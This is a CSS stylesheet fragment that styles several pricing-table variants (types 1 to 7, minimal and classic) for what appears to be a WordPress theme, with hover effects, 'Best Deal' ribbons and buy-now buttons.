	.dt-sc-pr-tb-col .dt-sc-buy-now a { font-size:14px; font-weight:normal; padding:15px 25px 14px; border-radius:5px; margin: 0; }	

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-pr-tb-col.type1 .dt-sc-price h6 span { margin: 0 0 0 -30px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-pr-tb-col.type1 .dt-sc-price h6 span { margin: 0 0 0 -30px; } /* IE11 */
    }
	
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb { text-align:center; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb > img { margin:30px auto 5px; }
	
	.dt-sc-pr-tb-col.type1.classic { background: #fff; padding-bottom: 0; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-tb-header { background: transparent; border-bottom: 1px solid rgba(0, 0, 0, 0.07); }
	.dt-sc-pr-tb-col.type1.classic ul.dt-sc-tb-content { padding-left: 0; padding-right: 0; padding-bottom: 0; }
	.dt-sc-pr-tb-col.type1.classic:hover { background: #000; color: #fff; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-price { margin-top: 0; padding-top: 0; border: none; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-tb-title h5 { font-size: 18px; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-buy-now a { width: 100%; border-radius: 0; margin: 0; padding: 20px 25px 19px; font-size: 16px; font-weight: 600; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-buy-now { padding: 0; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-price h6 span { margin: 0; }
	

	.dt-sc-pr-tb-col.minimal { padding:55px 0 40px; border:1px solid; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-header, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header { background:none; border:0; padding:0; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper { position:relative; width:100%; height:90px; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper span { font-size:36px; line-height:80px; position:relative; z-index:1; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper:before { content:""; position:absolute; left:0; right:0; top:0; margin:auto; width:80px; height:80px; border-radius:10px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-title { margin:40px 0 0; padding:0 10px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5 { font-size:22px; margin-bottom:15px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price { margin:40px 0 0; padding:25px 10px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price p { font-size:16px; text-transform:uppercase; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price h6 { font-size:48px; font-weight:800; letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span { font-size:18px; font-weight:700; text-transform:uppercase; margin:0; position:inherit; }
	.dt-sc-pr-tb-col.minimal .dt-sc-buy-now { margin:40px 0 0; }
	
	.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal { border:0; }

	.dt-sc-pr-tb-col.type2 { padding: 8px 8px 35px; border-radius: 25px; border: 1px solid rgba(0,0,0,0.15); }
	.dt-sc-pr-tb-col.type2 .dt-sc-tb-header { padding: 24px 20px 30px; border-radius: 20px 20px 0 0; margin-bottom: 6px; }
	.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { margin-bottom: 10px; }
	.dt-sc-pr-tb-col.type2 h5 > span { margin-right: 5px; }
	.dt-sc-pr-tb-col.type2 h6 { background: #000; border-radius: 10px; padding: 8px 20px 5px; float: none; display: inline-block; margin: 0; }
	.dt-sc-pr-tb-col.type2 .dt-sc-tb-content span.highlight { padding: 2px 10px; border-radius: 5px; color: #fff; margin-right: 2px; }

	.dt-sc-pr-tb-col.type2.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a { box-shadow: 3px 3px 0 0 rgba(0,0,0,0.1); }
	
	.dt-sc-pr-tb-col.type3 { text-align: center; float: left;    border-radius: 0; }
	.dt-sc-pr-tb-col.type3 ul li { list-style: none; padding: 10px 0 0; border-bottom: 1px solid; font-size: 14px; }	
	.dt-sc-pr-tb-col.type3 p { padding: 0 20px; }

	.dt-sc-pr-tb-col.type3.selected .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon i { color: #252525; }

	.dt-sc-pr-tb-col.type3, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper .dt-sc-tb-header, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper .dt-sc-tb-content { width: 100%; float: left; }

	.dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper { border: 1px solid; padding: 5px 5px 20px 5px; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-title { float: left; width: 100%; padding: 5%; position: relative; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-content { padding-left: 30px; padding-right: 30px; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 { margin: 0 0 5px; float: none; width: 100%; display: inline-block; font-size: 26px; font-weight: bold; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-title .dt-sc-pricing-title { width: 80%; float: left; text-align: left; }
	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon { background: #252525; height: 50px; line-height: 50px; position: absolute; right: 25px; top: 50%; transform: translateY(-50%) rotate(-45deg); -moz-transform: translateY(-50%) rotate(-45deg); -ms-transform: translateY(-50%) rotate(-45deg); -webkit-transform: translateY(-50%) rotate(-45deg); width: 50px; }

	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i { transform: rotate(45deg); -moz-transform: rotate(45deg); font-size: 30px; color: #fff; margin-left: 0; margin-top: 10px; }
	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-desc { margin-bottom: 10px; padding: 0 20px; }

	.dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li { width: 100%; float: none; display: inline-block; text-align: center; margin: 0; padding: 15px 0; }
	.dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li i { float: none; display: inline-block; text-align: center; margin-right: 5px; }
	.dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li p { float: none; display: inline-block; text-align: center; margin-bottom: 0; padding: 0; }	
		
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-header, .dt-sc-pr-tb-col.type3:hover .dt-sc-pr-tb-col-wrapper { background: rgba(0, 0, 0, .2);}
	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type3.selected .dt-sc-pricing-icon i { color: #fff; }
	.dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon { background: #000;}
	.dt-sc-pr-tb-col.type3:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type3.selected .dt-sc-tb-header { background: #fff;}

	/* Pricing Button style */

	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a { border-color: #000;    background: #000;    margin: 10px 0 0;    text-transform: uppercase;    font-weight: 500;    text-align: center;    color: #fff;    display: inline-block;    vertical-align: middle;   -webkit-transform: translateZ(0);    -ms-transform: translateZ(0);    transform: translateZ(0);    -webkit-backface-visibility: hidden;    backface-visibility: hidden;    -moz-osx-font-smoothing: grayscale;    position: relative;    -webkit-transition-property: color;    transition-property: color;    -webkit-transition-duration: 0.5s;    transition-duration: 0.5s;    border: 1px solid;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a:before { content: "";    position: absolute;    z-index: -1;    top: 0;    left: 0;    right: 0;    bottom: 0;    background: #ffffff;    -webkit-transform: scaleX(0);    transform: scaleX(0);    -ms-transform: scaleX(0);    -webkit-transform-origin: 100% 50%;    -ms-transform-origin: 100% 50%;    transform-origin: 100% 50%;    -webkit-transition-property: transform;    transition-property: transform;    -webkit-transition-duration: 0.5s;    transition-duration: 0.5s;    -webkit-transition-timing-function: ease-out;    transition-timing-function: ease-out;    transition: all 300ms linear;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa {  font-size: 14px;    padding: 15px;    color: #000;    position: relative;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa { background: #fff;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after { width: 10px; height: 10px;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after { background: #fff; z-index: 1; left: 52px;  margin: 0 0 0 -10px; top: 50%; transform: translate(-50%, -50%) rotate(45deg);    -webkit-transform: translate(-50%, -50%) rotate(45deg);    -ms-transform: translate(-50%, -50%) rotate(45deg);    display: table-cell;    vertical-align: middle;    position: absolute;    content: "";    display: block;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a span { padding: 15px 20px;}

	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a { color: #000; }
	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a i.fa { color: #fff; }
	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a:before, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a:before, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a:before { -webkit-transform: scaleX(1); transform: scaleX(1); -ms-transform: scaleX(1); -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); -ms-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}
	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa:after {background: #000;}

	/* --------- */

	.dt-sc-pr-tb-col.type3.selected:before {left: -11px;right: auto;transform: translateY(-50%) rotate(90deg);-moz-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);-webkit-transform: translateY(-50%) rotate(90deg);}
	.dt-sc-pr-tb-col.type3.selected:after {right: -11px;left: auto;transform: translateY(-50%) rotate(270deg);-moz-transform: translateY(-50%) rotate(270deg);-ms-transform: translateY(-50%) rotate(270deg);-webkit-transform: translateY(-50%) rotate(270deg);}
	.dt-sc-pr-tb-col.type3.selected:before, .dt-sc-pr-tb-col.type3.selected:after {line-height: 30px; content: "Best Deal";width: auto;height: 30px;color: #fff;font-size: 14px;font-weight: 500;padding: 0 10px;text-transform: uppercase;position: absolute;text-align: center;top: 50%;margin: 0;}

	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i.fa-star-half { margin-right: 10px;margin-top: 0; }

	ul.dt-sc-pricing-table.type4 { margin: 0; float: left; width: 100%; float: left; background: #fff; border: 1px solid; }
	ul.dt-sc-pricing-table.type4 li { list-style: none; }
	ul.dt-sc-pricing-table.type4 li.dt-sc-hr:last-child { display: none; }
	ul.dt-sc-pricing-table.type4 li.column { padding: 0; }
	ul.dt-sc-pricing-table.type4 li.column.dt-sc-one-fourth:not(.first) { padding: 20px 0; }
	ul.dt-sc-pricing-table.type4 li.column .dt-sc-button.type1 { margin-top: 15px; margin-bottom: 5px; }
	ul.dt-sc-pricing-table.type4 > li, ul.dt-sc-pricing-table.type4 > li ul {text-align: center;float: left;width: 100%;margin: 0;padding: 0;}

	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title { width: 100%; float: left; padding: 6%; border-right: 1px solid; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title h4, ul.dt-sc-pricing-table.type4 .dt-sc-tb-title p, ul.dt-sc-pricing-table.type4 .dt-sc-tb-title span { margin: 0; line-height: 22px; text-align: left; float: left; width: 100%; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title span { margin-bottom: 10px; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title h4 { font-size: 26px; margin-bottom: 5px; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title span { margin-bottom: 6px; font-weight: 600; font-size: 16px; }

	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content {float: left;padding: 23px 3% 6px;width: 100%;text-align: left;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li {text-align:left;margin: 0 0 20px;padding: 0;width: 33%;display: inline-block;float: none;border: none;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i {padding-left: 35px;position: relative;margin-bottom: 15px;top: -17px;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i:last-child { margin: 0; }
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i:before {content: "\f00c";font-family: "fontAwesome";font-size: 10px; font-weight: 900; display: block;position: absolute;left: 0;width: 25px;height: 25px;text-align: center;line-height: 22px;background: #b4d856;float: left;border: 1px solid rgba(0,0,0,0.1);color: #fff;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i.no:before { content: "\f00d"; background: #e04545; }

	ul.dt-sc-pricing-table.type4 li.dt-sc-pr-tb-col.selected, .dt-sc-pricing .dt-sc-pr-tb-col.type2.selected { position: relative; }
	ul.dt-sc-pricing-table.type4 li.dt-sc-pr-tb-col.selected:before { content: "Best Deal"; left: -73px; width: 115px; height: 30px; color: #ffffff; font-size: 20px; font-weight: 500; padding: 0; text-transform: uppercase; position: absolute; text-align: center; top: 50%; margin: 0; transform: translateY(-50%) rotate(-90deg); -moz-transform: translateY(-50%) rotate(-90deg); -webkit-transform: translateY(-50%) rotate(-90deg); }
	ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before {left: -60px;right: auto;transform: translateY(-50%) rotate(-90deg);-moz-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);-webkit-transform: translateY(-50%) rotate(-90deg);}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before { line-height: 30px; content: "Best Deal"; width: auto; height: 30px; color: #fff; font-size: 16px; font-weight: 500; padding: 0 10px; text-transform: uppercase; position: absolute; text-align: center; top: 50%; margin: 0; }

	ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col { border-bottom: 1px solid #000; border-radius: 0; position: relative;}
	ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col:last-child { border-bottom: none; }
	ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { text-align: left; }
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i.fa-times:before { content: "\f00d"; background: #e04545; }

	.dt-sc-pr-tb-col:hover ul.dt-sc-pricing-table-type4-item li.first, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected li.first { background: #fff; }


	.dt-sc-pr-tb-col.type5  { position:relative; background:#f7f7f7; width:100%; margin-top: 20px; text-align:center; border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -webkit-border-radius: 0; } 

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 {overflow: hidden;color:#fff;font-size: 28px;margin: 0;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 span {position: relative;display: inline-block;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;color:#fff;}
	.dt-sc-pr-tb-col.type5:hover .dt-sc-tb-header .dt-sc-tb-price h2 span, .dt-sc-tb-header .dt-sc-tb-price h2:focus span {-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);}

	.dt-sc-pr-tb-col.type5:after { background: #f7f7f7; border-image: none; content: ''; display: block; height: 52px; left: 0; position: absolute; right: 0; top: 100%; width: 100%; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; -webkit-mask-size: 100% 100%; mask-size: 100% 100%; -webkit-mask-image: url(../../images/pricing-table-bottom.png); mask-image: url(../../images/pricing-table-bottom.png); -webkit-mask-position: left top; mask-position: left top; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; }

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-pr-tb-col.type5:after { height: 25px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-pr-tb-col.type5:after { height: 25px; } /* IE11 */
    }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 {font-size: 34px;color:#323232;line-height:40px;padding: 26px 0 15px;text-align: center;}

	.dt-sc-pr-tb-col.type5.selected p , .dt-sc-pr-tb-col.type5:hover p { color:#fff; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header {width:100%;text-align:center;float:left;overflow:hidden;padding-bottom: 65px;background: transparent;}

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-price {width: 37%;float: left;position:relative;z-index: 2;padding: 5% 5% 0;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after {position: absolute;content: "";display: block;position: absolute;left: -22%;top: -120%;width: 210%;height: 180%;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);z-index: -1;}

	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-price, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-price{ background: none; }
	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-header .dt-sc-tb-price span.value, .dt-sc-pr-tb-col.type5:hover 	.dt-sc-tb-header .dt-sc-tb-price span.value { color:#878787; }
	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-price:after {background: #f7f7f7;}

	.dt-sc-pr-tb-col.type5 .dt-sc-buy-now { padding-bottom: 20px; }
	.dt-sc-pr-tb-col.type5 .dt-sc-buy-now a.dt-sc-button { border: 1px solid #fff; padding: 0% 10%; text-transform:capitalize;  }
	.dt-sc-pr-tb-col.type5 .dt-sc-buy-now a.dt-sc-button:hover { background: #e9e9e9; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-title {width: 60%;float: left;padding: 5% 5% 0;position:relative;z-index: 1;}	
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after {position: absolute;content: "";display: block;position: absolute;right: -55%;top: -50%;width: 170%;height: 160%;transform: rotate(13deg);-webkit-transform: rotate(13deg);-o-transform: rotate(13deg);-moz-transform: rotate(13deg);-ms-transform: rotate(13deg);z-index: -1;}

	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-title:after , .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-title:after{ background: #e9e9e9; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content {list-style-type: none;margin: 0 auto;padding: 20px 0;width: 80%;float: none;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li { border-bottom: 1px solid #ddd; font-size: 14px; font-weight: normal; line-height: 28px; padding: 12px 0; }
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li:last-child { border-bottom: none; }
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li i { margin-right: 5px; }
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li span { text-transform:uppercase; }

	.dt-sc-pr-tb-col.type5  p { color:#878787; padding:30px; margin:0; font-weight: normal; border-top: 1px solid #eaebed; border-bottom: 1px solid #eaebed; }
	.dt-sc-pr-tb-col.type5  p span { font-size: 16px; font-weight: lighter; }	
	.dt-sc-pr-tb-col.type5:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-content li, .dt-sc-pr-tb-col.type5.selected .dt-sc-tb-content li, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-content li.no:before, 
	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-header .price , .dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { color:#fff; }

	.dt-sc-pr-tb-col.type5.selected, .dt-sc-pr-tb-col.type5:hover { z-index:10; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 span::before { position: absolute;  top: 100%;  content: attr(data-hover); -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); }
	.dt-sc-pr-tb-col.type5:hover .dt-sc-pricing-desc, .dt-sc-pr-tb-col.type5.selected .dt-sc-pricing-desc { color: #fff; }
	.dt-sc-pr-tb-col.type5 .dt-sc-pricing-desc { padding: 20px;  border-bottom: 1px solid #ddd; }
	.dt-sc-pr-tb-col.type5 .dt-sc-pricing-buy-now a { border: 1px solid #fff; padding: 0% 10%; text-transform: capitalize; line-height: 50px;  margin: 30px 0;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price span.value {  color: #fff;}
	.dt-sc-pr-tb-col.type5:hover .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type5.selected .dt-sc-pricing-buy-now a { background: #fff; }

	.dt-sc-pr-tb-col.type6 { clear:both; float:left; padding: 0; text-align:center; width:100%; }

	.dt-sc-pr-tb-col.type6 {margin: 0;padding: 0;background-image: url(../../images/pattern-grudge.png);border: 1px solid rgba(0, 0, 0, .1); border-radius: 0;background-color: #fff;}
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-header {padding:30px 25px;position: relative;z-index: 1;background: transparent;}
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-header .dt-sc-pr-tb-color { content: ""; display: block; height: 5px; position: absolute; left: 0; top: 0; width: 100%; z-index: -1; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-title h5 { font-size: 30px; margin-bottom:10px; }

	.dt-sc-pr-tb-col.type6 .dt-sc-price { border-top:1px dashed; margin: 25px 0 0; padding: 35px 0 0; }
	.dt-sc-pr-tb-col.type6 .dt-sc-price h6 { font-size: 50px; margin-bottom: 0; position: relative; }
	.dt-sc-pr-tb-col.type6 .dt-sc-price h6 sup { font-size: 18px; left: -10px; top:-20px; }
	.dt-sc-pr-tb-col.type6 .dt-sc-price h6 sub { font-size: 18px; margin: 0 0 0 10px; position:relative; bottom: 4px; }

	.dt-sc-pr-tb-col.type6.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type6.selected .dt-sc-price h6,
	.dt-sc-pr-tb-col.type6.selected .dt-sc-price,
	.dt-sc-pr-tb-col.type6:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type6:hover .dt-sc-price h6,
	.dt-sc-pr-tb-col.type6:hover .dt-sc-price { color: #fff; }

	.dt-sc-pr-tb-col.type6 .icon-wrapper, .dt-sc-pr-tb-col.type6 .image-wrapper {display: block;height: 150px;margin: 0 auto 10px;overflow: hidden;position: relative;width: 150px;z-index: 1;border-radius: 50%;}
	.dt-sc-pr-tb-col.type6 .icon-wrapper { border-style: solid; border-width: 1px; }

	.dt-sc-pr-tb-col.type6 .icon-wrapper span, .dt-sc-pr-tb-col.type6 .image-wrapper img { float: left; max-width: 150px; width: 100%; }
	.dt-sc-pr-tb-col.type6 .icon-wrapper span { font-size: 75px; line-height: 150px; }

	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content { padding: 0 25px 20px; width:100%; margin: 0; float:left; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li { border-bottom: 1px dashed; clear:both; display:block; float:left; padding:15px 0; width:100%; font-size: 14px; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li:last-child { border-width: 0; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li.dt-sc-strike-out { text-decoration: line-through; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li > span { display: inline; }

	.dt-sc-pr-tb-col.type6 .dt-sc-buy-now { float: left; padding: 0 25px 30px; width: 100%; }
	.dt-sc-pr-tb-col.type6 .dt-sc-buy-now a { border: 1px solid; display: inline-block; font-size: 16px; font-weight: bold; letter-spacing: 1px; padding:10px 50px 10px 20px; position: relative; text-transform: uppercase; }
	.dt-sc-pr-tb-col.type6 .dt-sc-buy-now a:after { content: "\e660"; display: inline-block; font-family: "Stroke-Gap-Icons"; height: 48px; line-height: 44px; position: absolute; right: 0; top: 0; width: 50px; }	

	.dt-sc-pr-tb-col.type1.classic.selected { color: #fff; }

	.dt-sc-pr-tb-col:hover .dt-sc-tb-header .dt-sc-pr-tb-color, .dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-pr-tb-color { height: 100%; }
	.dt-sc-pr-tb-col.tb-has-icon:hover .dt-sc-tb-header .dt-sc-pr-tb-color, .dt-sc-pr-tb-col.tb-has-icon.selected .dt-sc-tb-header .dt-sc-pr-tb-color { height: calc(100% + 75px); }
	 
	.outer-frame-border .dt-sc-pr-tb-col.type6 { display: inline-block; float: none; }
	.dt-sc-pr-tb-col.type6 .image-wrapper:before { background-repeat: no-repeat; background-size: 100% auto;  content: ""; height: auto; position: absolute; bottom: 2px; left: 2px; right: 2px;  top: 5px;  width: auto;background-image: url("../../images/image-icon-shape.png"); }
	.outer-frame-border:before, .outer-frame-border:after { -webkit-transition: all 0.75s ease 0s; -moz-transition: all 0.75s ease 0s; -ms-transition: all 0.75s ease 0s;-o-transition: all 0.75s ease 0s; transition: all 0.75s ease 0s;}

	.outer-frame-border:before {  bottom: -10px;  left: 20px; right: 5px; top: 10px; }
	.outer-frame-border:before, .outer-frame-border:after { border: 1px solid rgba(0, 0, 0, .1); content: ""; position: absolute; z-index: -1; }
	.outer-frame-border:after, .outer-frame-border:hover:before { bottom: 25px; left: 25px; right: 25px; top: 25px;	}
	.outer-frame-border:hover:after { bottom: -10px; left: 20px; right: 5px; top: 10px; }

	.dt-sc-pr-tb-col.type7 { border-radius: 0; margin-bottom: 30px; padding-bottom: 50px; z-index: 1; position: relative; border: 1px solid rgba(0, 0, 0, .1); overflow: hidden; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header { padding: 50px 30px; margin: 0; position: relative; background: #f1f1f1; z-index: 99; overflow: hidden; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header .image-wrapper { text-align: center; display: inline-block; width: 100%; margin-bottom: 30px; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header .image-wrapper > img { margin:0 auto; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header h6 { margin-bottom: 0; font-size:50px; font-weight:700; position:relative; }
	
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before, .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after { position: absolute; content: ""; display: block; bottom: 0; width: 50%; background: #fff; height: 150%; z-index: -1; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before { left: 0; right: auto; transform-origin: bottom right; }
	.dt-sc-pr-tb-col.type7:hover .dt-sc-tb-header:before, .dt-sc-pr-tb-col.type7.selected .dt-sc-tb-header:before { transform: rotate(-70deg); }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after { right: 0; left: auto; transform-origin: bottom left; }
	.dt-sc-pr-tb-col.type7:hover .dt-sc-tb-header:after, .dt-sc-pr-tb-col.type7.selected .dt-sc-tb-header:after { transform: rotate(70deg); }
	
	.vc_col-sm-12 .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before,
	.vc_col-sm-12 .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after { height: 220%; }

	.dt-sc-pr-tb-col.type7 .dt-sc-price > span { display: inline-block; font-size: 12px; color: #757575; text-transform: uppercase; font-weight: 700; letter-spacing: 0.5px; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content { padding: 50px 30px 0 50px; width: 100%; margin: 0; float: left; text-align: left; box-sizing: border-box; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li { float: left; display: block; clear: both; padding: 5px 0 5px 30px; width: 100%; border: none; font-size: 16px; letter-spacing: 0.5px; line-height: 25px; position: relative; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li.dt-sc-item-enable:before { content: "\f00c"; color: #14b939; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li:before { content: "\f068"; color: #f02113; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li:before { position: absolute; font-family: "fontAwesome"; font-weight: 900; left: 0; top: 5px; margin: auto; }
	.dt-sc-pr-tb-col.type7 .dt-sc-buy-now { display: inline-block; width: 100%; padding: 0 30px; }
	.dt-sc-pr-tb-col.type7 .dt-sc-buy-now a {background-color: #f1f1f1; border-radius: 5px; box-sizing: border-box; display: inline-block; float: none; margin-top: 40px; text-transform: capitalize; width: 100%; font-weight: 600; font-size: 16px; }

	.dt-sc-pr-tb-col.type7.selected, .dt-sc-pr-tb-col.type7:hover { box-shadow: 0 0 20px 2px rgba(0, 0, 0, 0.03); -webkit-box-shadow: 0 0 20px 2px rgba(0, 0, 0, 0.03); -moz-box-shadow: 0 0 20px 2px rgba(0, 0, 0, 0.03); }
	

	/*--------------------------------------------------------------
	3.0 - Default Color
	--------------------------------------------------------------*/
	
